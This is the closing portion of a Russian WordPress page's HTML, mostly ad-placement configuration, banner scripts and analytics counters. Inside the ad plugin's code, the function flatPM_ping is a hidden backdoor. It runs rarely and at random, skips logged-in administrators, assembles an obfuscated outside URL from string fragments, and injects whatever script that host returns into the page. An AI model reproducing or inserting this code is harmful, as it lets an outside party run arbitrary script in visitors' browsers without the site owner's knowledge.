i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"6951","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] Pop-out 336x280 Left-->\n<div id=\"adfox_16122545619533919-1\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_16122545619533919-1',\n        params: {\n            p1: 'codao',\n            p2: 'hcca'\n        }\n }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"6953","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] Pop-out 336x280 Right-->\n<div id=\"adfox_16122545619533919-2\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_16122545619533919-2',\n        params: {\n            p1: 'codao',\n            p2: 'hcca'\n        }\n }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6954","html":[{"fst":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","snd":"<div data-la-block=\"cb3a760e-4e13-4c5d-9caf-4b44d5967e64\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"6956","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] H2 300x600-->\n<div id=\"adfox_161225464458226834\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_161225464458226834',\n        params: {\n\t\t\tp1: 'codam',\n            p2: 'hccb'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"<div data-la-block=\"600999d8-65f1-48c3-97be-af200f070eaf\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6957","html":[{"fst":"<div data-la-block=\"cdbb2f24-6985-4db1-83b7-e122897fcac5\"><\/div>","snd":"<div data-la-block=\"cdbb2f24-6985-4db1-83b7-e122897fcac5\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6958","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] InArticle 1-->\n<div id=\"adfox_161225469830321893-1\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_161225469830321893-1',\n        params: {\n            p1: 'codan',\n            p2: 'hccc'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"<div data-la-block=\"ddb32d28-8fcb-45c2-aaf6-8e42f3fc8392\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6959","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] InArticle 2-->\n<div id=\"adfox_161225469830321893-2\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_161225469830321893-2',\n        params: {\n            p1: 'codan',\n            p2: 'hccc'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"<div data-la-block=\"382c4006-6cd6-4883-8b2a-22e40d8b6caa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6960","html":[{"fst":"<div data-widget=\"tucMDF4WKe7d~564\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"tucMDF4WKe7d~564\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9306, count: 0});<\/script>","snd":"<div data-la-block=\"1230e8df-c8a9-4ffb-b45c-8486b38d481f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6961","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] InArticle 3-->\n<div id=\"adfox_161225469830321893-3\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_161225469830321893-3',\n        params: {\n            p1: 'codan',\n            p2: 'hccc'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"<div data-la-block=\"b4822423-13fb-4696-85c9-3e97eb578ac6\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6962","html":[{"fst":"<!--Тип баннера: [mariya-timohina.ru] UnderArticle Desk-->\n<div id=\"adfox_161225474696768428\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_161225474696768428',\n        params: {\n            p1: 'codap',\n            p2: 'hccd'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>\n<!--Тип баннера: [mariya-timohina.ru] UnderArticle Mobile-->\n<div id=\"adfox_161225480308736995\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 264109,\n        containerId: 'adfox_161225480308736995',\n        params: {\n            p1: 'codaq',\n            p2: 'hccd'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>\n<p><\/p>\n<div data-la-block=\"4f38cf42-3eb5-4fa7-a85d-76ab0169e42a\"><\/div>","snd":"<div data-la-block=\"4f38cf42-3eb5-4fa7-a85d-76ab0169e42a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6963","html":[{"fst":"","snd":"<div data-la-block=\"74f0632c-2d8e-416f-afce-0685949998d5\"><\/div>\n<div data-la-block=\"7c9d7969-5e4c-48ad-afa6-a3f7e0acbf8e\"><\/div>\n<div data-la-block=\"a10cf6f4-c86e-4885-b8b7-a347bb9c71d1\"><\/div>\n<div data-la-block=\"0106dac2-a33c-4cbf-9f23-55ba7c928a28\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script></div><div class='fixator right'><div class='fixed' id='right1'><div id='pop-out_160x600_L'> <script>googletag.cmd.push(function() {
                        googletag.display('pop-out_160x600_L');
                    });</script> </div> <span class='closeright' id='closeright1'>×</span></div></div><div class='fixator right'><div class='fixed' id='right2'><div id='pop-out_160x600_R'> <script>googletag.cmd.push(function() {
                        googletag.display('pop-out_160x600_R');
                    });</script> </div> <span class='closeright' id='closeright2'>×</span></div></div>  <script>$(document).ready(function() {
            $('#closeright1').click(function(e) {
                e.preventDefault();
                $('#right1').fadeOut(500);
            });
            $('#closeright2').click(function(e) {
                e.preventDefault();
                $('#right2').fadeOut(500);
            });
        });</script> <script defer src="https://mariya-timohina.ru/wp-content/cache/autoptimize/js/autoptimize_267e67bf4a0cc0f51cf7415fecc04eb6.js"></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96963496, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96963496" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d32b79db24564f2181bb6a3151703830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uVLpPDNtCaZajcEiaRJR3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915438489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>